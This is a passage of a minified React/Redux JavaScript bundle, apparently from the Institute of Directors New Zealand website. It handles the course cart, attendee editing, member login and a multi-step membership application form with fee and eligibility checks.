function")}(this),(t=n.call(this,e)).state={cancelActive:!1},t.props.countryList||t.props.dispatch(bn("countryList")),t.triggerValidation=t.triggerValidation.bind(yo(t)),t.props.dispatch({type:"VALIDATION_CLEAR"}),e.member.resolving||e.member.resolved||e.dispatch(Zt(function(){return t.triggerValidation()})),e.activeItem||e.history.replace("/"),t.onFirstRowChange=t.onFirstRowChange.bind(yo(t)),t.onSubmit=t.onSubmit.bind(yo(t)),t.onCancel=t.onCancel.bind(yo(t)),t}return e=[{key:"triggerValidation",value:function(e){this.props.dispatch(hn(function(){var e,t=Gt.store.getState(),n=t.cart,r=n.items,o=!1,a=!1,i=0,s={};if(n.activeItem)for(;i<r.length;i++)n.activeItem.itemID!=r[i].itemID||(o=!1,t.member.data&&t.member.data.id&&!a&&(s["cart.items."+i+".attendee.forMember"]="required",r[i].attendee&&r[i].attendee.forMember||(o=!0),a=!0),o)||(e=lo(r[i],i),s=uo(uo({},s),e));return s}(),e||!1))}},{key:"componentDidMount",value:function(){_()(),this.triggerValidation()}},{key:"componentDidUpdate",value:function(){_()()}},{key:"onFirstRowChange",value:function(e){var t=e.target.name;if("radio"==e.target.type.toLowerCase()){if(!e.target.checked)return;t=t.split("-")[0]}this.props.dispatch(mn(this.props.firstRowPosition,t,e.target.value)),this.triggerValidation()}},{key:"onCancel",value:function(){this.setState({cancelActive:!this.state.cancelActive}),this.props.dispatch({type:"CART_CLEAR"}),this.props.history.replace("/")}},{key:"onSubmit",value:function(e){var n=this;e.preventDefault(),e.stopPropagation(),this.props.validations.allValid?this.props.dispatch(tn({success:function(){var e=n.props.activeItem,t=Wt.nicePrice(e,n.props.member.data||{});window.dataLayer.push({event:"addToCart",ecommerce:{currencyCode:"NZD",add:{products:[{name:e.title,id:e.nsid,price:t,brand:"IOD",category:e.type,quantity:e.quantity}]}},eventCallback:function(){window.location=Gt.cartPath},eventTimeout:2e3})},failure:function(e){n.props.dispatch(yn("attendees",e,"warning"))}})):this.triggerValidation(!0)}},{key:"render",value:function(){var e=this;return this.props.activeItem?W.a.createElement(so,{cart:this.props.cart,activeCourse:this.props.activeItem,cancelActive:this.state.cancelActive,imgPath:Gt.imgPath,firstRow:this.props.firstRow,itemPositions:this.props.itemPositions,member:this.props.member.data||{},message:this.props.message,myProfileLink:Gt.myProfileLink,onCancelClick:function(){return e.setState({cancelActive:!e.state.cancelActive})},onCancelConfirm:this.onCancel,onFirstRowChange:this.onFirstRowChange,onSubmit:this.onSubmit,triggerValidation:this.triggerValidation,validations:this.props.validations.display?this.props.validations.errors:{}}):null}}],po(r.prototype,e),r}(),bo=Qe(function(e){var t=[],n=e.cart.activeItem,r=null,o=n?n.attendee:{};if(n)for(var a=0;a<e.cart.items.length;a++){var i=e.cart.items[a];i.isNewBooking&&i.itemID==n.itemID&&(t.push(a),null==r&&(r=a,o=i.attendee))}return{member:e.member,activeItem:n,firstRow:o,firstRowPosition:r,cart:e.cart,itemPositions:t,forCurrentMember:e.cart.forCurrentMember,validations:e.validations,message:e.messages.attendees}})(s);function wo(e){return(wo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Co(){return(Co=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Eo(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function _o(e,t){return(_o=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Oo(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=So(n);return function(e,t){if(t&&("object"===wo(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,r?(e=So(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function So(e){return(So=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ko(a){var e={items:G.a.array.isRequired,memberData:G.a.object},t=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_o(e,t)}(o,W.a.Component);var e,t,n,r=Oo(o);function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),r.apply(this,arguments)}return n=[{key:"nicePrice",value:function(e){return(e/100).toLocaleString("en-NZ",{minimumFractionDigits:2,maximumFractionDigits:2})}},{key:"calculateDiscountPrice",value:function(e,t){t=o.calculatePriceForAttendee(e,t);return e.multiDiscount&&(t=t/100*(100-e.multiDiscount.percentage)),e.discount&&("MINUS"==e.discount.discountType?t-=e.discount.discount:"PERCENT"==e.discount.discountType&&(t=t/100*(100-e.discount.discount))),e.quantity*t}},{key:"calculateCartTotal",value:function(e,n){var t=0;return e&&(t=e.reduce(function(e,t){return e+o.calculateDiscountPrice(t,n)},0)),o.nicePrice(t)}},{key:"calculatePriceForAttendee",value:function(e,t){var n=e.attendee||{},r=n&&"yes"==n.forMember&&t&&t.isFullMember;return"product"===e.type&&t.isFullMember||r||n.memberNumber?e.memberPrice:e.basePrice}}],t=[{key:"discountMessage",value:function(e){var t=null;return"MINUS"==e.discount.discountType&&(t="$"+o.nicePrice(e.discount.discount)+" off discount"),t="PERCENT"==e.discount.discountType?e.discount.discount+"% off discount":t}},{key:"discountPrice",value:function(e){var t=(this.props||this).memberData;return o.calculateDiscountPrice(e,t)}},{key:"cartTotal",value:function(){var e=(this.props||this).memberData;return o.calculateCartTotal(this.props.items,e)}},{key:"priceForAttendee",value:function(e){var t=(this.props||this).memberData;return o.calculatePriceForAttendee(e,t)}},{key:"render",value:function(){var e=this.cartTotal();return W.a.createElement(a,Co({},this.props,{nicePrice:o.nicePrice,discountPrice:this.discountPrice,priceForAttendee:this.priceForAttendee,discountMessage:this.discountMessage,cartTotal:e}))}}],Eo((e=o).prototype,t),Eo(e,n),o}();return t.propTypes=e,t}function xo(e){var t=Cn("cart.activeItem.attendee",e.errors)||{};return W.a.createElement(ro,{title:"Edit attendee details",id:"form-id"},W.a.createElement(Jr,{single:!0,item:e.item,triggerValidation:e.triggerValidation,errors:t}),e.message?W.a.createElement(Ar,{size:"small",color:e.message.type},e.message.message):null,W.a.createElement(ao,{primary:{disabled:!1,id:"primary-id",text:"Update details",onClick:e.onSave},cancel:{active:e.popupActive,id:"cancel-id",text:"Cancel",onClick:e.onClick,onCancel:e.onCancel,onConfirm:e.onConfirm,popTitle:"Are you sure?",popText:"Any updates will be lost"}}))}function To(e){return(To="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Po(){return(Po=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function jo(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Do(e,t){return(Do=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Ao(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=No(n);return function(e,t){if(t&&("object"===To(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Ro(e)}(this,r?(e=No(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Ro(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function No(e){return(No=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Mo(e){return W.a.createElement(St,null,W.a.createElement(Et,{key:"index",path:"/attendee/",component:Io}))}function Lo(e){return W.a.createElement("form",null,W.a.createElement(dr,{id:"email"+e.position,label:"Email",name:"email",type:"email",onChange:e.onChange,value:e.title}),W.a.createElement(dr,{id:"password"+e.position,label:"password",name:"password",type:"password",onChange:e.onChange,value:e.title}),W.a.createElement("p",null,"Login will take up to 5 seconds if successful"),W.a.createElement(jn,{className:"button",text:"Login",onClick:e.onClick}))}var r=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Do(e,t)}(r,W.a.Component);var e,n=Ao(r);function r(e){var t;return function(e){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}(this),(t=n.call(this,e)).state={cancelActive:!1},e.item&&e.item.attendee?t.triggerValidation=t.triggerValidation.bind(Ro(t)):e.history.replace("/"),e.member.resolving||e.member.resolved||e.dispatch(Zt(function(){return t.triggerValidation()})),t.onCancelClick=t.onCancelClick.bind(Ro(t)),t.onCancelConfirm=t.onCancelConfirm.bind(Ro(t)),t.onSave=t.onSave.bind(Ro(t)),t.onChange=t.onChange.bind(Ro(t)),t}return e=[{key:"componentDidMount",value:function(){_()(),this.triggerValidation()}},{key:"componentDidUpdate",value:function(){_()()}},{key:"onCancelConfirm",value:function(){window.location.hash=""}},{key:"onCancelClick",value:function(){this.setState({cancelActive:!this.state.cancelActive})}},{key:"onChange",value:function(e){this.props.dispatch(mn(null,e.target.name,e.target.value))}},{key:"onSave",value:function(e){var t=this;e.preventDefault(),e.stopPropagation(),this.props.validations.allValid?(this.props.dispatch({type:"CART_ITEM_COMMIT",position:this.props.saveToPosition}),this.props.dispatch(tn({success:function(){t.props.dispatch(en(!1)),window.location.hash=""},failure:function(e){t.props.dispatch(en(!1)),t.props.dispatch(yn("attendee",e,"warning"))}}))):this.triggerValidation(!0)}},{key:"triggerValidation",value:function(e){this.props.dispatch(hn(lo(),e||!1))}},{key:"render",value:function(){var e=this.props.item,t=this.props.member.data,n=!e||"yes"==e.attendee.forMember,r=e?e.title:"",o=[];return e&&(!n||t&&t.id)?(t=this.props.nicePrice(this.props.discountPrice(e)),e.date&&o.push({dt:"date",dd:e.date}),e.location&&o.push({dt:"location",dd:e.location}),t&&o.push({dt:"price",dd:"$"+t}),this.props.item?W.a.createElement(Hn,{title:r,meta:o,popupActive:this.state.cancelActive,onClick:this.onCancelClick,onCancel:this.onCancelClick,onConfirm:this.onCancelConfirm,popupText:"Any updates will be lost"},"yes"==this.props.item.attendee.forMember?W.a.createElement(ro,{id:"form-id",title:"Edit attendee details"},W.a.createElement(to,Po({single:!0,onChange:this.onChange},this.props.item.attendee,{member:this.props.member.data,myProfileLink:this.props.myProfileLink,item:this.props.item})),this.props.message?W.a.createElement(Ar,{size:"small",color:this.props.message.type},this.props.message.message):null,W.a.createElement(ao,{primary:{disabled:!1,id:"primary-id",text:"Update details",onClick:this.onSave},cancel:{active:this.state.cancelActive,id:"cancel-id",text:"Cancel",popTitle:"Are you sure?",popText:"Any updates will be lost",onCancel:this.onCancelClick,onClick:this.onCancelClick,onConfirm:this.onCancelConfirm}})):W.a.createElement(xo,{popupActive:this.state.cancelActive,popTitle:"Are you sure?",popText:"Any updates will be lost",onClick:this.onCancelClick,onCancel:this.onCancelClick,onConfirm:this.onCancelConfirm,item:this.props.item,saveToPosition:this.props.saveToPosition,triggerValidation:this.triggerValidation,onSave:this.onSave,message:this.props.message,errors:this.props.validations.display?this.props.validations.errors:{}})):null):(this.props.dispatch({type:"CART_CLEAR"}),null)}}],jo(r.prototype,e),r}(),Io=Qe(function(e){var t=e.member||{};return e.messages&&e.messages.error,{item:e.cart.activeItem||null,validations:e.validations,member:t,memberData:t.data||{},message:e.messages.attendee,saveToPosition:e.cart.activeItem?e.cart.activeItem.position:null}})(ko(r));function Fo(e,t){return{type:"LOGIN_UPDATE",key:e,value:t}}function qo(e){return W.a.createElement("div",{className:"c-takeover",style:{position:"fixed",left:0,right:0,top:0,bottom:0,backgroundColor:"#ffffff",overflow:"scroll"}},e.children)}function Yo(e){return(Yo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Vo(){return(Vo=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Uo(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Bo(e,t){return(Bo=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function $o(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=zo(n);return function(e,t){if(t&&("object"===Yo(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Ho(e)}(this,r?(e=zo(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function Ho(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function zo(e){return(zo=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}Gt.reduxScope=Gt.reduxScope||{};function Wo(){return W.a.createElement(St,null,W.a.createElement(Et,{key:"login",path:"/login/",component:Go}))}var s=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Bo(e,t)}(n,W.a.Component);var e,t=$o(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).onChange=e.onChange.bind(Ho(e)),e.onClick=e.onClick.bind(Ho(e)),e}return e=[{key:"onClick",value:function(){var n,e=this;this.props.dispatch((n=function(){e.props.history.replace("attendees")},function(t,e){return t({type:"MEMBER_LOGIN"}),t(Jt("/ns-security/login",function(e){n(),t(Qt(e.payload))},"POST",{email:e().login.email,password:e().login.password,roleId:e().login.roleId}))}))}},{key:"onChange",value:function(e){this.props.dispatch(Fo(e.target.name,e.target.value))}},{key:"render",value:function(){var e=Vo({},this.props);return W.a.createElement(qo,null,W.a.createElement(Lo,Vo({email:e.email,password:e.password,roleId:e.roleId,onChange:this.onChange,onClick:this.onClick},e)))}}],Uo(n.prototype,e),n}(),Go=Qe()(s),r=function(e){var t=e.extraClasses||"";return t+=e.layout?" c-text-block--"+e.layout:"",W.a.createElement("div",{className:"c-text-block "+t},e.children)};r.propTypes={id:t.a.string,text:t.a.oneOfType([t.a.string,t.a.object])};function Qo(e){var t=(o=e.productList).memberStandard,n=o.memberU40,r=t.product.basePrice,o=t.fee.basePrice,t=n.product.basePrice,n=n.fee.basePrice;return W.a.createElement(ro,{title:"Join the Institute of Directors",text:W.a.createElement(z.Fragment,null,W.a.createElement("p",null,"Welcome to the Institute of Directors. You are joining New Zealand’s leading community of governance professionals."),W.a.createElement("p",null,"You can join as either a Member or Associate Member. ",W.a.createElement("a",{href:"/membership/membership-categories/",target:"_blank",rel:"noopener noreferrer"},"Check our eligibility criteria")," to see which category is right for you."),W.a.createElement("p",null,"The membership application form will take about 20 minutes to complete."))},W.a.createElement(tr,{title:"You will need to provide the following",helper:"Make sure you have the following information on hand before you begin this form. You will not be able to save and come back to the form."},W.a.createElement(Ko,null,W.a.createElement("ol",null,W.a.createElement("li",null,"Personal and contact details"),W.a.createElement("li",null,"Current and past governance and committee roles"),W.a.createElement("li",null,"Current and past executive roles"),W.a.createElement("li",null,"Qualifications and professional memberships"),W.a.createElement("li",null,"A credit card to pay your membership subscription and join fee"))),e.member.data&&e.member.data.id?null:W.a.createElement(Ar,null,W.a.createElement("p",null,"Do you already have an IoD account? Please ",W.a.createElement("a",{href:"/Security/login?BackURL=%2F%23%2Fjoin"},"log in now")," to speed up your application process."))),W.a.createElement(tr,{divider:!0,title:"Membership fees",helper:"Membership fees will be charged at the completion of this form."},W.a.createElement("h5",null,"Member / Associate"),W.a.createElement(Xr,{definitionData:[{dataDT:"Annual subscription fee:",dataDD:"$"+r+" (incl GST)"},{dataDT:"Join fee (one time):",dataDD:"$"+o+" (incl GST)"}]}),W.a.createElement("h5",null,"Under 40 Member / Associate"),W.a.createElement(Xr,{definitionData:[{dataDT:"Annual subscription fee:",dataDD:"$"+t+" (incl GST)"},{dataDT:"Join fee (one time):",dataDD:"$"+n+" (incl GST)"}]})),W.a.createElement(tr,{divider:!0,title:"Before you begin",helper:"Please confirm the following: *"},W.a.createElement(Lr,{errors:e.errors,layout:"fullwidth",name:"checks",group:[{checked:e.checks&&e.checks.privacyCheck,id:"check-two",label:W.a.createElement(z.Fragment,null,"I have read and accept the IoD’s ",W.a.createElement("a",{href:"/about-us/policies-and-documents/privacy-policy",target:"_blank",rel:"noopener noreferrer"},"privacy policy")),name:"checks.privacyCheck",onChange:e.onChange},{checked:e.checks&&e.checks.agreementCheck,id:"check-one",label:W.a.createElement(z.Fragment,null,"I have read and accept the IoD’s ",W.a.createElement("a",{href:"/about-us/policies-and-documents/membership-application-agreement",target:"_blank",rel:"noopener noreferrer"},"membership application agreement")),name:"checks.agreementCheck",onChange:e.onChange},{checked:e.checks&&e.checks.offenceCheck,id:"check-three",label:"I have not been convicted of an offence committed in, and as part of, the role of a director which carries with it a possible sentence of imprisonment",name:"checks.offenceCheck",onChange:e.onChange},{checked:e.checks&&e.checks.prohibitCheck,id:"check-four",label:"I have not been prohibited from being a director under Section 383 of the Companies Act 1993 nor have I been disqualified from holding the office of director under any act or statutory regulation",name:"checks.prohibitCheck",onChange:e.onChange},{checked:e.checks&&e.checks.bankruptCheck,id:"check-five",label:"I am not an undischarged bankrupt",name:"checks.bankruptCheck",onChange:e.onChange},{checked:e.checks&&e.checks.over18,id:"check-six",label:"I am over 18 years of age",name:"checks.over18",onChange:e.onChange}]})),W.a.createElement(ao,{primary:{id:"primary-id",text:"Next",onClick:e.onSubmit},cancel:{active:e.cancelActive,id:"cancel-id",text:"Cancel",popTitle:"Are you sure?",popText:e.popupText||"These details will be lost",onClick:e.onCancelClick,onCancel:e.onCancelClick,onConfirm:e.onCancelConfirm}}))}var Ko=r;function Jo(e,t){return{type:"JOIN_FORM_UPDATE",key:e,value:t}}function Zo(e){return{type:"JOIN_FORM_REMOVE",key:e}}function Xo(e,t){return{type:"JOIN_CUSTOMER_FORM_UPDATE",key:e,value:t}}function ea(e,t,n){return{type:"JOIN_ITEM_UPDATE",itemPosition:e,key:t,value:n}}function ta(e){return(ta="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function na(){return(na=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ra(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function oa(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function aa(e,t){return(aa=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function ia(e,t){if(t&&("object"===ta(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return sa(e)}function sa(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function la(e){return(la=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ca(a,i,s,l,c,u){return function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&aa(e,t)}(o,W.a.Component);var e,n,r,t=(n=o,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,t=la(n);return ia(this,r?(e=la(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))});function o(e){return function(e){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}(this),(e=t.call(this,e)).state={cancelActive:!1},e.props.dispatch({type:"VALIDATION_CLEAR"}),e.previousStepValid()?(e.onSubmit=e.onSubmit.bind(sa(e)),e.onBack=e.onBack.bind(sa(e)),e.onChange=e.onChange.bind(sa(e)),e.onManualChange=e.onManualChange.bind(sa(e)),e.onAddressClick=e.onAddressClick.bind(sa(e)),e.onAddressChange=e.onAddressChange.bind(sa(e)),e.onAddrTypeChange=e.onAddrTypeChange.bind(sa(e)),e.onCancelClick=e.onCancelClick.bind(sa(e)),e.onCancelConfirm=e.onCancelConfirm.bind(sa(e)),e.triggerValidation=e.triggerValidation.bind(sa(e)),e.pushAnalyticsStep=e.pushAnalyticsStep.bind(sa(e)),window.dataLayer.push({event:" VirtualPageview",virtualPageURL:"/join/"+i,virtualPageTitle:"Join Step "+s+" - "+i.replace(/([A-Z])/g," $1").toLowerCase()}),e):(e.props.history.replace(u),ia(e))}return e=[{key:"previousStepValid",value:function(){if(!c)return!0;var e=Gt.store.getState();return!dn(c(),!1,{},e).errCount}},{key:"componentDidMount",value:function(){var e,t=this;this._isunmounted=!1,_()(),this.triggerValidation(),window.onbeforeunload=function(){return!0},function(){var e=f()(".c-takeover__scroll-area").outerWidth();f()(".c-takeover__scroll-area ol").css("width",e);e=f()(".c-takeover__scroll-area .c-takeover__step--current").offset().left+f()(".c-takeover__scroll-area .c-takeover__step--current").outerWidth(!0)/2+f()(".c-takeover__scroll-area .c-takeover__steps").scrollLeft()-f()(".c-takeover__scroll-area .c-takeover__steps").width()/2;f()(".c-takeover__scroll-area").scrollLeft(e),f()(window).on("orientationchange",function(){var e=f()(".c-takeover__scroll-area").outerWidth();f()(".c-takeover__scroll-area ol").css("width",e);e=f()(".c-takeover__scroll-area .c-takeover__step--current").offset().left+f()(".c-takeover__scroll-area .c-takeover__step--current").outerWidth(!0)/2+f()(".c-takeover__scroll-area .c-takeover__steps").scrollLeft()-f()(".c-takeover__scroll-area .c-takeover__steps").width()/2;f()(".c-takeover__scroll-area").scrollLeft(e)})}(),Gt.loggedIn&&((e=function(){t.props.dispatch(Jt("/join/ping",function(e){e.payload&&e.payload.status&&e.payload.status||(window.onbeforeunload=null,window.location.href="/Security/login")}))})(),this.fetchHandler=window.setInterval(e,6e4))}},{key:"componentWillUnmount",value:function(){this._isunmounted=!0,window.onbeforeunload=null,window.clearInterval(this.fetchHandler)}},{key:"componentDidUpdate",value:function(){_()()}},{key:"onManualChange",value:function(e,t){this._isunmounted||(this.props.dispatch(Xo(e,t)),"productType"==e&&this.setProduct(t),this.triggerValidation())}},{key:"onSubmit",value:function(e,t){this.props.validations.allValid?e?this.props.history.push(e):"function"==typeof t&&t():this.triggerValidation(!0)}},{key:"onCancelConfirm",value:function(){this.setState({cancelActive:!1}),this.props.dispatch({type:"JOIN_SET",data:{}}),this.props.history.push("/")}},{key:"onBack",value:function(){u?this.props.history.push(u):this.onCancelClick()}},{key:"onCancelClick",value:function(){this.setState({cancelActive:!this.state.cancelActive})}},{key:"pushAnalyticsStep",value:function(e,t){var n,r=[],o=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e){if(e){if("string"==typeof e)return ra(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(t="Object"===t&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?ra(e,void 0):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,t=function(){};return{s:t,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,i=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){i=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(i)throw o}}}}(t=t||this.props.items);try{for(o.s();!(n=o.n()).done;){var a=n.value,i=(i=Wt.nicePrice(a,this.props.memberData)).replace(",","");r.push({name:a.title,id:a.itemID,price:i,brand:"IOD",category:a.type,quantity:a.quantity,coupon:a.discount?a.discount.code:""})}}catch(e){o.e(e)}finally{o.f()}window.dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:e,option:"join"},products:r}}})}},{key:"setProduct",value:function(e){var t=this.props.customer||this.props.joinData.customer||{},n=this.props.productList||{},r=[];e&&(t=n[e="member"==e?t.under40?"memberU40":"memberStandard":t.under40?"associateU40":"associateStandard"].product,n=n[e].fee,r.push({itemID:t.id,basePrice:100*t.basePrice,memberPrice:100*t.memberPrice,quantity:1,type:"joinProduct",title:t.title}),r.push({itemID:n.id,basePrice:100*n.basePrice,memberPrice:100*n.memberPrice,quantity:1,type:"joinFee",title:n.title}),(e=this.props.items).length&&window.dataLayer.push({event:"removeFromCart",ecommerce:{remove:{products:[{name:e[0].title,id:e[0].itemID,category:e[0].type,price:Wt.nicePrice(e[0],this.props.memberData),brand:"IOD",quantity:1},{name:e[1].title,id:e[1].itemID,price:Wt.nicePrice(e[1],this.props.memberData),category:e[1].type,brand:"IOD",quantity:1}]}}}),window.dataLayer.push({event:"addToCart",ecommerce:{currencyCode:"NZD",add:{products:[{name:t.title,id:t.id,brand:"IOD",price:Wt.nicePrice(r[0],this.props.memberData),category:"joinProduct",quantity:1},{name:n.title,id:n.id,brand:"IOD",price:Wt.nicePrice(r[1],this.props.memberData),category:"joinFee",quantity:1}]}}}),this.pushAnalyticsStep(1,r)),this.props.dispatch({type:"JOIN_ITEM_SET",data:r})}},{key:"onChange",value:function(e,t,n){if(n)return this.onManualChange(n,t);var r=e.target.name,o=t||e.target.value;switch(e.target.type.toLowerCase()){case"radio":if(!e.target.checked)return;r=r.split("-")[0];break;case"checkbox":o=!!e.target.checked}this.props.dispatch(Xo(r,o)),this.triggerValidation()}},{key:"onAddrTypeChange",value:function(e,t){this.props.dispatch(Xo(t+".value","")),this.props.dispatch(Xo(t+".addressId","")),this.props.dispatch(Xo(t+".addressManual",e)),this.triggerValidation()}},{key:"onAddressChange",value:function(e,t){var n=this;this.onChange(e),this.props.dispatch(Xo(t+".addressId","")),this.props.dispatch(Gn(t,e.target.value,function(){return n.triggerValidation()})),this.triggerValidation()}},{key:"onAddressClick",value:function(e,t){this.props.dispatch(Gn(t,"")),this.props.dispatch(Xo(t+".value",e.full_address)),this.props.dispatch(Xo(t+".addressId",e.address_id)),this.triggerValidation()}},{key:"triggerValidation",value:function(e){l&&this.props.dispatch(hn(l(),e||!1))}},{key:"render",value:function(){return W.a.createElement(Hn,{steps:[{title:"Join IOD",state:"join"==i?"current":""},{title:"Getting started",state:"gettingStarted"==i?"current":""},{title:"About you",state:"aboutYou"==i?"current":""},{title:"Governance roles",state:"governance"==i?"current":""},{title:"Executive roles",state:"executive"==i?"current":""},{title:"Qualifications & Memberships",state:"quals"==i?"current":""},{title:"Connect with IoD",state:"connect"==i?"current":""},{title:"Confirm & pay",state:"confirm"==i?"current":""}],completed:s,onBack:this.onBack,popupActive:this.state.cancelActive,popupText:"This will exit the join form and your details may be lost",onCancel:this.onCancelClick,onConfirm:this.onCancelConfirm},W.a.createElement(a,na({onChange:this.onChange,onManualChange:this.onManualChange,onAddressClick:this.onAddressClick,onAddressChange:this.onAddressChange,onAddrTypeChange:this.onAddrTypeChange,onSubmit:this.onSubmit,onBack:this.onBack,triggerValidation:this.triggerValidation,popupText:"This will exit the join form and your details may be lost"},this.props,{cancelActive:this.state.cancelActive,onCancelClick:this.onCancelClick,onCancelConfirm:this.onCancelConfirm,pushAnalyticsStep:this.pushAnalyticsStep})))}}],oa(o.prototype,e),o}()}function ua(){return{"join.customer.checks":{type:function(e){return e&&e.agreementCheck&&e.privacyCheck&&e.offenceCheck&&e.prohibitCheck&&e.bankruptCheck&&e.over18},message:"These are required"}}}function fa(e){return(fa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function 